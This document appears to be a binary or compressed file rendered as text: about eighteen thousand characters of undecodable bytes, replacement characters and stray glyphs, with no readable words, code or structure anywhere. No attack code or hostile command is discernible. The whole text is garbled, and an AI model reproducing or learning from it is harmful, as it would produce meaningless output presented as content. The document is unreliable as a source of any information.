0!ؼ�L8Ɇ��*�uO�[�h	@ \����,H���e���hH��x�${��5��L¤I��� J�%��I�E X@%����`�R)�E�b�~�yx̟/j숓��x�	w���P��D� ��#�F(H��t�#��*Dɓ8b�E�U�(|�P"(�H�,H���n��b�3�̺e9�M�@BPi�%$A�`b���i<��d�
NM�Hɪ�H�~
I��JƓg븛b�N u��gV#}�Ǖ�������~���g��iɅ���ǘ�J�3Co���ʅlҶU��tz��J<IɖĈ�8����i����-�o����΍�5��P��� ��!�BH�h�ϻGa����+���<}[�������I�w��Hq�ɻ�K�O����ی���?Y�]��˱(���?����i
�<
���VFk�Z$���y�y�[e�8I�������L�e|W�"����Ք�}:`�6	��ɴR��<�Fth�̀H^��% i���Ȁ}���� ��
�R�K�C�f��_��-�/��C�'2����g��>=ۅ�����HH�JZ��m߮��4�����J���t��j�����v�L@��
�oI��I�\	�1lw�\H�H�lHy�܆D���
�}�a���4H�C���h���ʧx��Ј���|��[4�F�ٞ�|��ٰ�,K*���A�}��+�����$b��ǫ�	)0�l� Z��(���/�)p2��aɨ�� ���(�Ι�ۯ��3Ƭ���d�9o�����R�H�8U��H�#�^�������ʘ��HI�t��,H�x�rjʪTl�%p�y@	\���y,_#�#92����k-zj�Vk�>��J� �ͭ~wJ���=\l1�rzH-��H��H�H�I0��u�ؼ�	�ʹ ����+�N,䍤P��;��z��\	�J̹x�h�:;1���1�)��˳�Oɤ	�I�8���������Y٩L��Ȝ �����ϴ]�څ_>��"c��	�	#�Gg��$<��?�	�($�) ��uKk>������.���=�`,��	)�L����	������H�a���p�)�T��	�P��T�tI�[�&~J�����Uw��Hݼ�������/Ǎ�4��j	�7:��H:']��H˭�����̥�t$Ʌ�j��J��H������$�Ĉ���4O?�I�X�ȐI�肅ڼ��*�����N�	`M����TJ۩ź�����ꍠ�2��1m��Te��o*��v�j�h�ݸ��H�@*�K���.{[�v��ɞ�	v�����`ZuB���Y*��^�R8w>��{�E<�e.y�NU��������K���4�k<b�t�Znw����po-����^z�K7�,�W�l���PDq�%���R@����*=`�ynW�<f6�O���w�5�>��a�͵�n�����}���[����������t{c��F�8@�*�5��ʇ��@K7�vцΦ"���H;�!L���i���l�����L��������L���yL�ń���{ � ��@+
��$���������J���@�����
��i��	���Ȉ��(���j��Բ�w	�(p�� 
����N@���� K�۠z�����(��/���K��j	.���ŭxl�p����b��^�j!0r�3D�C�9�d��.�d2�E�&1`ʃ3<�DP���Q�E( ;xK���4 �<U@�XvY,�Z�m��F��ԯ�%�R���:uoQ�@��[��k�ό�&�k��fW����1jX��i�V�
��h�D����Zf��4y� '6Q��,����� �p8���(��@X��w������1��p����9�l�����L��̙I����Jp�N�{+��v����K� (=	�@����li��逰��됰h�� � ��(i��� ���7	��)�)ž����z
��0���Q����
��	�X�.�!�w����(+�V���F*끖`	�(x�mͅn�)�"�:^����X������`1?��^_4v�/��Q�Wui���������ˈ	D�yI��Rh��w��V�����A�	��3R�����d�
�ޫ�Z�i�����ٕ`m觠����8<��I��	���kah��x��ȃ����i���ȍ���	���˪�8L�����JElx��|*��0X�l�8�i��j��.� ��]�
"= ���*��\� ����t�ɸZ�h��ˍ���̢��ʐ� ��h�ֺO��I��hȨ�)���Ȋ�m���𛜒�C�������8貾@�w�*
ˎ9 Q9̉��A�Թ	���؈�`�����t� �y��� �L:��g��(ϱ^�6e�N�^��}��6$L}<o��7�XN���������I��P�>ʛ'��c�$���{�P��X���8�o�����wɈԈ$O��'ʝ�dף%F����q��/q����h8+.�G��������H��y���A�H�)���0�
�J�ҋ��Z�����=Y�R� n*;i�t���٫�����w�R|�I1���̍Dh8�i���lx,�����ȳ�H����@�G,��l�/@���1C���/KJ�4(�Y�H�.�����xz�+����=lS�H� �i�w�J�*��x��In�:q�a���W�@�#e�'�
A]��}��b���W��}&5D��r�������'���Fę���9�*�Ś(���Ѓ�p`?F�9��H��AƐG
ڝ�-�����>Z��$�-ш�j���./h�h�w� WP<쮳�Cvu���8H�vy\�Ј��L����	y�ҥ+X����$��#��<��,�EK��9�
�S��1���A�°ւ�鎘�����D��I���L�^ɏB�Ȉ�Kɱa(S��������\i�̢֓虋�	�&��4���������!��H����2<��
�Y�O� b��Y��ŭ�9��#2���g��4�o��<-5]>~=�{��l(����	�<����H��w׈N7R�ř�{H���
�̟4�ܥ�/�+	���m��ɫt��`�Λ"��*�)�lx$hX�Ҩ�N�T%Y8s�QZ�b(��(��%��Fz���~���LC+�(�����p��&;���-�K�ޖ� ���F�|��e��e�����l�������K�'�b#U0���0���(�J8�Ih�����0�V��-����
������������ ��ڣ��[j\�U�"�yH�/�����:Q;w��q��G�� {�#��;=/U\�nQIJ~e�sH��$9�r��.�.HD�F�I���֊܊˗ ��d[������	jC��-����/-��Dې8k��t
�Ȗ��M��(0�+�������(�������������i�&@��Ƈv)�������h(�����,�  &LbB��"��a�,%�l�8�x��v �z���M�L�N��DȜ��T䀘I�Ȩ�����	�2̈`��hX�/�j�w(��j��ώh�
Сx�(����(���[����H��Hy������/��m��o���`� ȟ�{�_0��j��y��g c�e�z	�H#}�'�N��1�@ʹl��9�#%֪�6�i��(<�)�8H�((�}o�� �&g��b�K*�d�d-�Ķ0���VːSh�+,*K�階�.���`��HƄ�Fʃ4��bH7��ּɛHx��I����v����m(�Ԇ����������.�i�5`�$�BXw@#��$�CF��$���LCƌ%��bj"bnH�v��(b�I�q��i��H�VH�����H��Ɇx��^���Ɉ���M���B!����(�D�������(��^�xү��	�4蛠J�����h��稆H�X,� �x���艰�R	�h���8�έ�
�*J�IA�2C2�ͤ�~l���Y�}�����V��
(�|�����Nh��o�r!Hn(V ��۹�b)>-������̎�1�Ȩ-P�K���:������wd�DH�������$���fϛ��� �H��d5���f�
{���@�Ɓ�9���訙2�Alɢ�5���&�Ȩ9�͘��0����J�����������@d��؄o$� f�T.E�(��CixH��Æ�JH���2�f�A����`Ȃmi�p���>�2�x�
��h����5��گɕ�2�Y"ڭ�譌H�VF�h�Lɉv8{�g{\�2�
�z	�+ʅ*����Q����G*V	�Zc� �<���
nw���H��)��ȑ�H��G�zH�®p�G�De��Ⱥ��)�ˀ���hK��h�T��wIŵ�����*��*�K^��:�L�k�0k��	��@�<͛��|�r���ȇ�����c���X��w�@F�{ֆ��(���Ƭ@�N��K �x�� �a4��8���XC\��l��J�	b��^(��,�D��=ѯȟ(���VHi�.8�Ȁobe|X�e��g��z��ɪƏ��!���
Z���ĉ�n�8�o���Űw�ɱ���چahe0HR�
{�'_\�V:��ɉhI�T!Q����K�O��M��~�K�*�D��wIS��p~���&�nln`�(�ȹ�k��ASr��b�P��@�l�������h��Ȝ�]K�#� -�&��olț@/����D��vh���fM�	�m�I���݋l��f�)���$�.��ʮ��n��)����A��viC\[��C8��z����������=��I���zȆzd�E�ڢ��E舼��@w�lI��Ȗ/�႞|��bH���Z �����)��H�!��H��C�8�GJ�q=�����|��(X�܆梁�e����*�[�(�P�9�Ƨ~�k�Ma�a��X_2B	��(�L	چ+��>����vɕFʓj	�u��k�Z��'�/��M�҉y m�®(z��9h�߹��Ԙ�M
����cK������~|�wi��h���W(��h�bӂ`�P���
P�t���!d�f�$ۑ��T��|�舟r���w)��ɹ�X�p�̀z�n �F���N��\Y�1�h����n�MB�:.�����8�Aҝ������5l�.h����eƭ�\Ё����������
߄O��������)8�]̉���2���A��K���	�ґ���2�(00!�[�}���Z�:c�4o�B�44)�e?��DɕP�Q�q��ڈj|�d��P��"V �TlH��x�p���{�&\�D��������$��hL�h�Ǥ V�V���wI��ّY�-�0�V���(�\k��i��{)� �>m�F���*Q^�؆ܱ�*��Ԇ@�9|c�χ����׾�ᮡB>�1�������ƌ����J��l;��h�
(����&�z�E��g{��鈐��:8�H������I��<�'ڈ�q�濏<�/����ǣ�(��ɡ)�a�b�����|��*��P�I�� �~�� (2v��a�.�� ��F!:Ci��;[
���\�x���CwhL�y�h5��V
(r |��;�K���Ӊ�H���~�'y�b� �ȻW��l��j��(������i�h�λh���p�V(�)�+�艔�҇|��
�*���tk�=�C��(`+�"|��$ ��o�����[���ɢə�L-	&¸�>�%�,�E;���/wI��l���)�� �ڈ��o�R�n�xDd�i��N��I����ex�Jl��U�sl;�a����ʎ�_�%�^h�&����⚏��e��Owfn��*jk��Ȁ�(8��9����:���J�@DC	�H������P�;i4E	�v�w��(ш�h0Q|��K�𛔈"aN�:p�(�u�NH.Ǻ�� h�(����n'���AK�N��ILK1�ˑK\�n��v�F�ȃ��)�k)t����ܥ*�h��+���=m
��X���.p����@豧l7�)��`.�v����.bh���I���J��D^[������LOڈ�}�������.��w@8��_�쀲��E)��Ę�zn�$h��(�������>���|@_h�(�����+?�ު���� �1(p��8Dі�DI�B��`��X��Xɕt_��6�s��w�o	vo��w�����a֕����a�b���a��9�o�b6b5�c=)b!Vb#VoG�cGVdߕX6eY�oiv�JVo9Vei��[�oa�gyVfW��x�f{ew	�\��D	�3:�r�H)��[
ӓ�ڨ�4@�
�N���H���K��w��b��H[�����C=h��	�~\����Y���٠񆌶�<���P��k��۽ݰY�Z���F�U�QGj��.��޹i�ڄ�R�i#v��L�	]��l͈S�ߵ!Ƶj"�CXB��/��L���H�h������I�<�_���V0� o��0d
�銟���@3�k���`h0��V���� L��NۆX(��m.����������kWO��͖�2<
��Ԙ��b��wR=+/�3�J���Z8�Ew�#~��=�S��dS��a^�c�R6�mJe�%T7せ��RJ�}�^3_�hM�מh�G�昘) ���R<�H��$�=��!	BtSUb�7�u+�k��w��,E��ʘ�y�	b['����9�ev�? yw�)W��toS߲73+��l�����n��̪3y	֮��ή�d��f�L��ؼL��xh��u��5H����XC��@��������
x*��\�ɂ���I��t��h�Nww���	�� �
����������l�ĘɨZ�����K��\�����I�&����Ă3�x�������̠�B�w�����ی¢-�M����`Ģm�M,������΂x��Õ�\��+�}����r�������t��`�:ɔ0n"c&4~bc'H��d8L��d9@�#d:D�3���L���)�Ɏ�`)��P��?&A���~݊J3f� ^����yH=3���{��Վ�~ǀzZ�Қ�0���a�4��d!V�w�Jcz
��Px���(*Ϛw�`�k8�5t�)�&����HyG��*3��K5�Ȏ�3I	*�B��
��B�+�V�m[wx�+Ϫzk[�h�H���ϭ�
�.ؔ��j����D��t���0
X�i0Hy,��Xo�t�[Ϫ���.�½��Oÿ|�ű�nIL�v@{���Jm����"����I(��yG܂Э�eˣ�0�i3g茧txL����Iw&�xBy3{C���|@���{P��5~_w���hWuj��}Ww4|c�'6qxV���8������ EYRw� 	�l��4I�����Y�it��쀊�Rx�/�C8Ȏ�+��I��@H�(�d�ȃҸ����j�|)GJP�p0/�g)P�6{Uhi���ƚ�;��	�hH(�����	�(�����CN�?�����L���<���3���!a���S��,������֌+�H���P�	��]���#���i��۬��8��`E��Jw,����ꠉnX�� �ɔ��������������F�I��O. ���ɟ2�Օ��"��������ʚ�|��|p������(���X�������Sd��N�F�{n,n������{�	o�:1���	0��j���n�s�ඏ��	�|(�H���	���)�0.̹���\^<�ι
�|�u�ͻRY<+�����"Z>����!��bX6�.�E�Ƶ2[����`Ϝ,=��XȀ{ʅ��[%^�j!�8G�w�P�}@�%HJ��닯d��P���X&�����J=�؜,�o���#��yq4��lI�K@ۓ}�$�h1#�b{�z4)��hƓ��L�ՠ���v��N&���G�d,��L�	���I	�0�%�Y ���������R@=��Z[���}��6�	S�	,�����l�@��,���̅^���ae�KhH �T���(����i(�{0�kZh���,�����8-��鄂���(���h���xQT��m���iv�w��܍�v`J� �E�蘰@���t�w�Od����k��Xx����g邯y��k�'0N��93���MȖ��l���̞�)l���Ė�و��1B����	m��1��vzK��1D����@T
�,	����[dn���@{�
��IG���p�Ƭ�IX`�|��l��)_�
�����v�������Z�������Ε���J��LK��Y��@	]��ˆ���t��E�J��hY�*�䀩�� �Zwx�%��H������'�L)J���nx��HK���� D��XD�;ѱ����(`)��^��(��C)UH�5pThX�pH���k��iӭA�>���J�|�.1~���Z���T�S���^H��f�h^,ՠ)2��@�/���(�����*/��
��aJ�l	�̢�y*I������Hm���G`�n�yL�
���i���.���Y���q��ιG��邲�O�\)��˕viR]y�=7����G��5��w��J���U�I��t�x��7gUgwps��wIgu��Bd���綢D�����V�<b|�`
��G�+8�K�Y9����rpN��m��U�qΖz�� ���Dܞ�ω�SqqU\���F�޻*P�!,�U[�N�*�Xɒi*.��t(����I��(��I޼*���͍ҹW8�����?�C�&	����������r��t
�w(��X��踘ۓ���`鈼l�X��ͦ����x��X�����(�w��؁���p��������ܩ�̨�hѕ*��茪5��������6M����ް��ϋ�����|�����ߋw(����ߋ ,�Oh�E���؋�������x�������܉���(��������Έ�������;.�/ȱO܏�����H�����?�=ˌ�x�����؉������֐9����`��$����k�������_�n�Ϛ�)�N������OP�N�4/�\�7/�K�����TP�w�nپ����ݮm��A_��n��������V\�V<�k���� ��t0�n��t��{l،q؇ھ}�_,������(�!����s���]܀H�6��!��X��������m����� l����k��H�_�O���ȧ�и}�y�Ч̖���
���9�Z�0�������k9��q�x���ͺ�p̩۩��Ҽ�ȋιˎ�ȪwX���7X��{�4�϶��L� ���Ԛ�A������ �Ϻ�w�k�X��h�^����
�5H��������¼��錂�����������f����:>��،h-����5��	�貺��{�������J1����h�œ���؈�I��´��D����Y��A���Hh��whIPP�R�SU�M��j�N�a �d��f`����N�Y�����	�([��s ��r���������8�WO��کM��1���_ٌ�H��X�hj��1�.^�(�~/�B�h�wbZ��x�*��ʮ�߉0�e������Ќ8x��M��X�{I����m��
�������:����z��{λl���|���k��c	�옩�����{��H�w�ҡx����Ӱ���r����ՠ����K��X��L��ܽ�1눋�8�1���z��p�Ի��莋X��/��(�����p��؏#�������M�u��*�w(�������K����8��f؎�o(�N�
H�^�׮�xqh�w���RrQ2�xq����Mo�Q%N��%bx��.�^c�}��r�"�n����~@œ�(l,�Ҋo(�2��X(��9M�	�)�r�V_����	��(�8�+��(n�䈦$i�3Y����R�3��wX��Y��h���+�(;����Z��Ȏ���Ȓ,{�،Ni��X���o��jY,��������8�H�љ���ةi^���ر���kN.(m��A�bΎ�������/�??@��5���
|ϹJw
� �1��I b| � ������� Q��؋�8�����x�*X��\��[�W���_�p��I���&�#���;�ױ��9
�;!�n8���nȏ��Վ�"�Lܳ���2���8����5.ǀ�8tB'�N�x��z��|P�G�r��`#'p��t�6���|05g3'�r'z�7}�(�R��H7�B8u 8uP8�4(P�9�3؁�)~�6�9�9�)�-څ�ǰ��혒r�*������4���芨�$^�Ĩ��2�$�w��%h��j��8:��%���8��,׍���t
��h��Q��ߩ0�	
� �*8=؉�x�j~ДZ
��>ؑ�������������Ҽ���Ⴜ����Q��q���3)����9�?)�������@�հ�L�2  L���B���꾧���(��������l��|����َ��֨��z�����8l���#�������X�+L�*�۩��������
H��(����A��Cn���h�E�쭨�w��J��(���8����ވl�m�(l�(uB�iLF�W8k�p�� ~7u�Fe�F��H��X�H�}(�HN+؍��7[؛���٤�9��IP�����H��x�s+���*�|�뜽����t��K�Z��[#N�r��
�%��ޖl�NY���x�08��񗙫�{�І�Ѕٖ��*(�{�ػ�a�򸌀���һ�.�������N�ʻ��ױ�k�Z3�������`����wX?���>��w<ϸz��@
L���[�`�J��Z� ����N������X��(��9��8���	���Z�9`�!" ����u�I�8r�ù#�h��H��x�*�7J�vX��)�؉�蒺(���A�����R���E��IKkE�Ur 8��Ƌ��u�Vi5Vd5VPS��"Xz�W^���T؜�Y�u��#E�-E��I�h��ۓCڤ�I���:^I�_��v��'Y�񈍡x�_��X�J�w(�Bث�+�ı�3�0Ĉ5�ww���]8�,�x��L�;�gy������{������ʨ¸��t��k� h��]^ݫ�R>�����c.챉���`I��r��$��p�	R�;��@�XP��ª�ѪZ��ɈJ���Ѫ!����51�H��x��\ϧ
� ��8���ĩ)��8�����8�����ָ�d8��8CJ�D�	�*�������Ȃ�_��ȁNB��O�{��J��h6�5N[(LVVNfVLf(��d�����HzeE��E�9NKEw_H]�XWCW��Y�tH�-E��f`fb�Io��X�Z*��H��C����<��;�Vip���&���Pt�j�:�X��(�I�w�>��(��l�(*�hL��
���m����(]������HN5(zjNl�m���*l���cyMŚ{��_�c͝��+?0h�ki��0n+�@��0�}�@Jݬ �w�������� Қ`�o4�H��h��H�������D�ջ�z�~�	��X2��~�?��w'�=�C�臻O�FcCu�<ap6iO؉����H��ȱ��8�9�4��x Fn�ٙe{�)\r�Bd�-�$�s:�9Sv�uUW�s0W2s47Wl6fJ�tL�t�t�\#���q�̬�F�rf�%��0h�.���@������j�Z��Ј���� �y�w�����hP���+��z\�i���Մ��@����Y��w���)���v�,���,�������`��Y���ɰ�j7���j��/_����dLK�w/	�f��J��,���Oa�̽��B`�*��*�#���_��^$��.�z��*h���O�����@���H���i�KΆSc�A��!���kx	��N��C�@	�zP����/���&�����)������*�kN�hE͡�.A���Z��
Jq�o��/ƕya�2���ur�xh�i`
,ycoK'qd
�,�ɕMɓb+�W7����bF�gX�'�d�m�F1�v�ȍ�ܐl��f1��w������Y�̜�ܩ��,X1��T�|͂��͖۴g�\/���xh���
���h��������AK���!(
Ύ؎���D�������rO����R�ꆭ��J�v�+��ڸN�v�i�V�K��v�K�ߔI������v@�(�|`���*����ز��p`�+\D`���������@��A (�v�L���B�(N�����ꈮ�"
�""i��'��S&8R��/�ʤ�N2��Nw )������p�ȉ�p�J����΁�` �	�����`�ȹ��0��8�@8(����h��!k�1�
�X��e
��;�=�Dy웠������놑�hE�a(k��Q��3j���86r:�,w�2��Zg�"�ħɜXN�H���4����v�Mcw؈k��܉�;��8b���x�9����y/����g��z�2�ޒ�t�@��M4��؉�<�/���W�O*���ڞ(���� ���ǯ�8iA�vw���q/ñ�ۆ�v��,i��D��qO������� ��P(���!�X���l��J��
��K�ԖA����������*��j,�����%��(l���w�:��墭�����H�=��X�p���ɑP���#Ы�����)�G^��0��.(���>:}���_�J���&�(��ɀ��X�D���`D�(9����H������O����䈂�@I��{����p���H�F�Ȗ���Aw�]H#��xʘ�xO�8I��,����+�ŀRX��2��@��� ̼�od�˓�J��و��*�FT�ї���O�����(Gى�jy��݀�&�Й������O��D�	�����_��M���8�mؘ�p+��8���pK�w�j�F�d�ϱ��G�L0@��E����,�ˈ�ؕ����A��0U�V����%x���5�͆��x��k���躉����D����Z��鋾x���D�w}9�� �q����<��58���@��� �άz[�x���� �PL	��L���|���8I������B�#����`,����*M������)#��h��QxҰd��0��ǬC2�����ʀ
�����ف2�
��iN	yH�̸��8��������ȹ�T����M�R�Ͱv�-��A��Ζ��x�5YĿ31ѝ�(�!;/��>�4�������UJՀ�?\���**娩F�I�H�,�w$����`����F���S�4QÂ� ɢ@n��*�$ȍ�x�����F��[��V;	�3 �����t�i�� cuϴ��i��keTo(�A�ʛ�b��H�ψ�t������߭���w� �v�
�̼Ę����Y���B�	���������X �0���p�q�
�Pg��*h8~�� �ˎ8��q�ܯa�/v8ݰ���ص��p�#�� �XK�B�D���/�����%���<(m�0��,c�0-4܃w�Ub�?����99������J� Ј�`��@�Ɣ���2�����%�˺���뼉��^�W*Ə�8��H��"����(��D�苓�nOɚz�Ha
�N�j�@����m�\�Ċ�l��$=�d3�U�	���g�԰�\T�<�ތ�I�̜9g3�&�׉6A�Ý��P�5��C�4��.�~X��j��n�2(A�$草����1�d�L�1-�u)��> ]���.�im��ٟ��*F�fTa]w�w�C�T��2.�Za����Ȁ����I������r��0�2��7�|���cgN�p��|�ɀJșH��(��>��̕Z��T���9�@t�t�����:��ɭZ����h�9G����\A݄�A����Hh���J������YH��8�
�5���ލ�����R[����EO�ܣ�%���ŝ�n)�����P:�J&�P͐^HǍ�
�0��fmK�`�?(�H(�����
��E@	Z*� w��	�x��`�؈�8�[8�Uj��`TЋ�H
�c!�	�ڀ���;��A���1F�8��zҒ}­$S0���/������글& s��:?��S��!�2/�/�{� [8q� �	23Q� 3J@IBi��b
� 
�r8��草�	��-#.��
��;�ez����k����L��ʂ��Fi.�x,N��82�O/�8�[8��9�X/���������@�_9��� �I9YJ���7{�����xwHKM5 � �4θ��x	� N��<�!��r��D�00�Es��	�k�z��!���9�) �K������������i(�(�9�<聞�ɀ8�#���p���ѩ�Z<�!�H�0#��l6��7 	z�$&�=�������+��7��4�(��Пǈ��0	�Ы���*9�#=��r�4���ɤ辤�T��ڠ���
���8��S�F:+�
����
� ����?��?�I�00<��lw��9��b8ɜ'��1����1$3ȯ,���c8��L0�2�ˀ+{�3��X�`���It'!��ό�x�X��@J�@K��(s-� ����ъmbI����T�{C.�����1����A<E��.�`���
8k��2ܢ�<d�:��-��Z,����M�Ț0Ê�(:����p�������|��x��L�� �@�{l�L{	�����A�As��������
�p��;�V3��vi���+⢈� W˝����w�5��i;��@����� 
9R��
\T����x���i�@=�@�)�<?�es�.��T��Q�%`#�X����(7�)���0�	i�X�� �,���p�	��Ԉ���
����p*ZB	� ���	��
���/�7؈1�[p�Fb�#��?S�,i���H�0>;�����5�8�������'�0�8ý�\�L�0-6�L���'��s".�p(Ɲ�h\�?��(�O1���E���݀k�-|ZC�
��Iw˂��0�J� ]UL�0��1����=?;���ݓ�(����賐�?㋵�!�� �c�2�:ްGԴ_��4ސ��{
��G��_�<:��f�!�0F�i9����5�!NEk5�D ��̸ �$��ˀ�P�w"��`sѵ��x�p"虈����j\8�@\��9�����
ԩ,ة���C����?*�1B6�q�7���	�N���ڡj
�@����(� �t�������[I�M*�� ��x$Q��Hˀw��¸+�	��]0>	��Fj�]���i������&��T��� ��d��(��h�����^0ފ]�r�DD���h�8n������m�A�1W��&�J�U��R�A����PUL�Uï���MT��`I�Չ+3�I,�}
��A�D� �"\XU�X����U��� ��y�#�Xꀱ k���g�^T��N5�<���9�-��
���d<д��C�|�G��-�ߤ��������5��S��܀�fw4��t���@���5���5Ȁ�H �h�؀�(����� �� ��
�(�&��¸ɞ.��i�Ƣ�i�^Ȑ���x��j������x��Y��q�p�-Q���)���60bQ# ����;x#�������Ȓ�� 	�����ڈNꃉh��(� �?���
G�l�0	��� ���
����� Z䛈�
�xH�ӳ�
[A�p�h褷b���ۚ �^a�1m��荸�/�W�� ߥ':yw?A�-� ݉í��%��&��=�Խ�n��g��}L�\*{mk�J��N��@��\��K[����'� ��L���TU+���䔲T03����#؉��C����������.�1�xO��W|=J� ���M�0	9�����)3�[��x���|��}	�x����2[�p$:��O�L+��!©;�p����t� ���(��p���+��,fܠ΀�<�8���ѥ�Y�Nѣ# � '()�P��$}w��������R��+:��x��Ҁ
�Z�F��(	����X��T��	��� ��*
�NR�XH�H+Z�� �J���V������N�mT�
���CЏ�p"�`�*m��L-Ӊ�L�X�8�d�D`BK������T^]��Ln��/���k��R���'�n�DTe
~�(�e^-'�ħWM�S�f��`V�Ci�}��O�De2���j���x�8-�`,\���	'�gy���^���=�Uw�L��Ʃ��Ɗh��	W��w���~�pd���߮�hL_��Λx�g� ��
��!����@	ňǛȍ���@~1N�P��hh��� �
�p��b)� �� �ߛ�`y�(��z)�z����� ��b(�z*��0��Ȁ�����Qo�#�=j<b�Q$���
ğ/��(�*��i�p	��B�`������$���",RԈ�ي�H�W�Ҳ�
�v$H�d�|@�[�(
ApB^�[�35B��8��㟲h�c�<�
=�}����h��0f�D-�wW8T&�2oV�Z�n���@1˸��`Uk>��MD�f0葮���@��*����^1���a����_� �VK�lL �]������3-���D�BCA%\�0��l��x���'Ӣ�����`�U��T�ue���`]^������\i	�h
�9��������l�ta|��
��G� _�`x�
�	�� _�����a�I.��׎��Ha�`���Д��w�(~y��b���p�!���r!'�b��b�P	'Ww�8߀��r�r//�0�.v������ b�5<�-b��%&�c�x�{�7r���ƈ�,݈��
�P�����q��t�׏�/��Z�a��Ӧ�
�x����� Q��4�t���1[Ql]P�IȀ�;Ҧ0�%ث����$���m��7�a��������a�	UuC��Ѳ`:�yZ�f���g^�~���OD� ��n�`���g�f$��;���{v��~&��y� ��ޘ���(H�j�ԉN�4ٌwus�A��w��������T��	���ڟ�-���*����D�k�P+f��՞�¨�	����X*χ��w���@N��%�<�:��_���x�J"���&�8�K�ԯ�8�Zn��#`9���M���a��x�� �ƉtGW�@��V��MC���y9�@�$œh��r/���w	��AeS0xVEsK�4���	pyl@߈��pek���+��ʆx(KmH	���@�:n���Z����	�n�8wO��w0T`| ����G����̆�lK�Ќ	���\J�؊�ȇ�ɡ�	�����ؔ�� ��_���$�O��ة˙���I���H�u`X��E<k����ђ�|G��%L��LY���L+�˒u� ������i|����9O�fyGiHX����:����J[�-�Ll���x�(�L+���\X�+����̢��џ�-�Y���܎�Nَ̫�[�Ƚ�]![���iO�n��N���hI�?Ȉ���̙��w잞�J������-XB���iH��0ޚ����8Q�C� �yG���٪w�L�����w�jFη���6qb3g6��K��u+ �5���D�KO-����Dx�J	8������^��x����4�H����D��GY���x����D�˳�cϩ���)��K�bD�������9�ɍ���W ə	=���������@x̀�x���H� �~A��φ�Xw��o�y��؛�	紐Yu+�#w����X���q��Ym�jhO��P�1�eiG���V���t۬��M�$�LB�����̚%����D{Ǒ��фʌi��k��M Y��q��#��Ȉ�S{B܎h	H��p���<*d�5��ޣ��]d��Q��<i����xww<�$1���JΘ &�Hɹ�)L��8���8
�4h��ȉ�t���������/�B��Nh�,H�����(SԄ���K�"�������v���Ȁ��Ʌ�Y�{$	������~w��i�ǘ
�#��-n�0��-j���ʯh����˟x�1p�#Mo��������8x�� ��X����hK�V^�1����)�=	���wp����,O�l��e��!��!����r��G�����h'����7��X<	�LI�;�l�Z������/D�1&��qӫ�pF������� ƫyP��x�$������C�������\I��x(��4]%�x�i���ޣ8h���*�� ���	wM��9��R(%�A����J�(w�����{��<�֩e��� Z:��P �t��ˑ51�J���a���L�PJl���=q�N���<����G@��;X���
��h��`ꅮ�H��,�T�r��\2�=�Y��tO�������k����@�x��������@K������� I�^(���ȈF��*!�Li: ���v��ܬ�&�Z�ƚ�t����]���ا���
��k->
y��
3��w-C��_�Bxa�KW
���Ψ	��u,�LO���D����Y��RֳǑԸ="�{o$�m	�T"�@�<H3���ԑ r���,ȧ����7��I�j
>v��?}�͞ȦMH��߂FMZ��-��������x��kŀ��\�Zp�����p8(��O2i���D	�R�j�v�����X�
xd�)���J�d�އ�e���c>��ƀ	����[��
:��ȉk��)���FxQ��p��H�@w�d�z��\�!�hS�9@�z���m�+����w�ձa��ƺ�Οt����+�eN�b��<���(��?�L���/+-Lm,�	j�%�?A��<Cm�姻����.�,,�ƁȍuP����PE�a��!"��R6������J�Ԩ$�����x��|�����)�����)w`'��dX�<��������؛�YJ��XY���a�
��ꉺ|Jԛ��@���t��wPI�və��+�Nq����*F���Pw����SH���@�O&�+�DD��*ɖ5���������s��$�{ؔ�L)�q���⩌�X�%�+����#m���q���p�|������
�艎��J��c�6�;b��1���`>ňP���S�&�������O�V��8%e�
�S=���Ȕ�ߡSM���U�ní��z�����2n�����T�i�y����-��;��h6�q�z֨�kA�V�#)t��1Boڦ��t3���ќ���h����wh��h��T
��zc��tk�����YJ��2 ������N����h�T��̑l�����YTI ��~K|�FETM|N��D����dN�.Ș`J��J�YI��
	(���@x�I����쏛�ݯpX�@G|���E^Hӵə��t˯x��E�Ѝ���؅�X	����5O]��K�J�ɐ�O4D��I�H�+��y�z��lD�m�d�����U�W�]��M��DAf ��Ȓ@ƴ�Hg`�6h���&�hl%Hz��w�Bch��	dpKn(�a��2���hFfQ�0�B�6��ה��`DۑX�IӶq�>��N�\ȱ�t�qYG�|�@I��J霈ŐL�w��%�	�����|��
�+@�Ae�بŅ�ǝ����@Ǎ]=����Tk�R�\+N���Ʌ$	�L��J�����@�����Qx����阢��u��Y�0h�XH�ݟ���6ٟ��X���Є���mI�l��lɐH,W%I��Ϝ�VZl)�{�H�A��F�!w����k�d���Fi��%�g�g��a�F�8ʫ&ȷ����<^�Zֱ��'��<��­���M`����J����|�G�IA�6ۥ��TtX�lJ�l
��	&���Cܘ��i�6�H�HW��C�m�J��p����XS�|�����	��2t��숦4C��V���h����˫�]D���YT�zPL�ĀRصj+����H�	%��$əL������� �EI�X��ȯ�	�x[����\�����w�������>�%� �_t��l�zU�U�(�
W9�����Ҕ�R������%�����W���ۊAj��͜f �{�j�8
�Č� V��J���©A�e���ӂjz(�ɠB� �U	c�` { *L������
�����R��6[�\�$��D�ꮮ�Vw�X0$Ms�.���
��ɖ��:����Ju�HN�x'���Ό���T�tIV��h�*bC���@C�xJ�}k���]LD�����w�����/�����	���,��OD���֙��A���	P�����������^q�X���/��ʯHP,]�U��q�tb��	�� Uu�	*��؏S�ɑ��Ƕ��������)`���Udl&=�3��e��#|��Z��m��V��[&�U����L��跈n��l��8°$y��\�����9��aD !��|���cx�A.�@�?z���K����Ȍ�͌��8T�q�Ӝ�L��9�n�te�?@��w�M����V�y�ӑЈ(��N픦Hȁ��*�卽���ث�h騴jTDy�� �bQ��/���J���E	�
)�ҙ�A��@�l����Q�,�yIP�^���Ru�E/�u U���R�iD��vH��,�`U���Ī�Ů^�I����h���%���ʻ���#D�l�*����(��|f���eBcDL��V�� �d�{��#�̧͟��{
�I��%*�K~����ě�H �Zc@�����-�F#�w܁<c���S6��� ��0'@��B�p�������4�'Ȯ�a�B�t��l���͖�uE	�HJ͉X�|�r׏��R�`	���,��Ɂ��؈^Nx�Hx�hZ�o�Ƣ�HkPe�.eQ&� ���x	>^ș���1�_�I��,��H�ȉ�yIW��hR%��Y���Y�@^�U�����̅:*y�1���tH�d������=ɕ/�a��>J�tI�dl���ڇ�_��˹g�^�8Bz�#(��V5�w��e.LzKnp��o�eޖdC���c�߂ț�������A�N�ȁ��d0f��ʹ,��]�����a�W��j���Ċ�T���Ơ��vg�.�L�b�aCNSڸ���p�@W��ʫ�Y�tKJ��<	�X�\Iw�M�nY���،��I-y��P��t3|ʋ�
���A�"�k.�N˻��xʡD�������E�ĵ��Q*��CI���l���]!����ٛ���
